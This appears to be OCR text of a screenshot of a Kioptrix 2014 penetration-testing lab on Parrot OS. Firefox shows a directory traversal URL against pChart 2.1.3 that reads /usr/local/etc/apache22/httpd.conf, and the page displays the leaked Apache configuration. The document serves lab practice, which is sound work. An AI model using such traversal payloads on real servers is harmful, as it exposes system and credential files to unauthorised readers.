 Applications Places System Sat Sep 12, 23:17
Mozilla Firefox
Kioptrix: 2014 (#5) ~ Vul 192.168.1.218/pChart2.1.3/e http://192.168.1.218/ 403 Forbidden pChart 2.1.3 - Multiple V 29.8. Apache HTTP Serv
192.168.1.218/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2f/usr/local/etc/apache22/httpd.conf 130%
Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
# ServerRoot at a non-local disk, be sure to point the LockFile directive
# at a local disk.  If you wish to share the same ServerRoot for multiple
# httpd daemons, you will need to change at least LockFile and PidFile.
#
ServerRoot "/usr/local"
#
# Listen: Allows you to bind Apache to specific IP addresses and/or
# ports, instead of the default. See also the <VirtualHost>
# directive.
#
# Change this to Listen on specific IP addresses as shown below to
# prevent Apache from glomming onto all bound IP addresses.
#
#Listen 12.34.56.78:80
Listen 80
Listen 8080
#
# Dynamic Shared Object (DSO) Support
#
# To be able to use the functionality of a module which was built as a DSO you
# have to place corresponding `LoadModule' lines at this location so the
# directives contained in it are actually available _before_ they are used.
# Statically compiled modules (those listed by `httpd -l') do not need
# to be loaded here.
#
# Example:
# LoadModule foo_module modules/mod_foo.so
#
LoadModule authn_file_module libexec/apache22/mod_authn_file.so
LoadModule authn_dbm_module libexec/apache22/mod_authn_dbm.so
LoadModule authn_anon_module libexec/apache22/mod_authn_anon.so
LoadModule authn_default_module libexec/apache22/mod_authn_default.so
LoadModule authn_alias_module libexec/apache22/mod_authn_alias.so
LoadModule authz_host_module libexec/apache22/mod_authz_host.so
LoadModule authz_groupfile_module libexec/apache22/mod_authz_groupfile.so
LoadModule authz_user_module libexec/apache22/mod_authz_user.so
LoadModule authz_dbm_module libexec/apache22/mod_authz_dbm.so
LoadModule authz_owner_module libexec/apache22/mod_authz_owner.so
LoadModule authz_default_module libexec/apache22/mod_authz_default.so
LoadModule auth_basic_module libexec/apache22/mod_auth_basic.so
LoadModule auth_digest_module libexec/apache22/mod_auth_digest.so
LoadModule file_cache_module libexec/apache22/mod_file_cache.so
LoadModule cache_module libexec/apache22/mod_cache.so
LoadModule disk_cache_module libexec/apache22/mod_disk_cache.so
LoadModule dumpio_module libexec/apache22/mod_dumpio.so
LoadModule reqtimeout_module libexec/apache22/mod_reqtimeout.so
LoadModule include_module libexec/apache22/mod_include.so
Menu /bin/bash Mozilla Firefox